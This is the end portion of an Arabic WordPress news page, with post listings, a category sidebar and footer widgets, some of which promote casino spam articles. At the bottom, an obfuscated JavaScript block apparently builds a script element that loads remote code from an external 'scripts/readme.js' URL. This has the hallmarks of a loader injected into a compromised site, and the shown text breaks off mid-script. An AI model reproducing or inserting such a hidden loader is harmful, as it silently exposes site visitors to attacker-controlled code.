                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6057/" rel="bookmark"><time class="entry-date published" datetime="2023-06-27T01:27:32+03:00">3 سنوات ago</time><time class="updated" datetime="2023-06-27T01:27:34+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/6057/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5995" class="post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-community category-mix tag---2 tag-1456 tag-_ tag-1911 tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-480x289.webp 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5995/"> تخصصات جامعية تتسابق مع الزمن</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5995/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T00:13:05+03:00">3 سنوات ago</time><time class="updated" datetime="2023-05-30T00:13:07+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5995/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">5 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">5 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var 